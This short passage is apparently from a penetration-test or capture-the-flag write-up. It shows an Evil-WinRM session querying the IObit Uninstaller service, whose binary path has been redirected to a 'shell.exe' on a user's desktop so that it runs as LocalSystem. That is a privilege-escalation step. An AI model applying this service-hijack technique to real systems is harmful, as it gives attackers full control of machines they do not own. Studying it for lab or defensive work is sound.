 *Evil-WinRM* PS C:\Users\dharding\desktop> sc.exe qc IObitUnSvr
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: IObitUnSvr
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\Users\dharding\Desktop\shell.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IObit Uninstaller Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
*Evil-WinRM* PS C:\Users\dharding\desktop>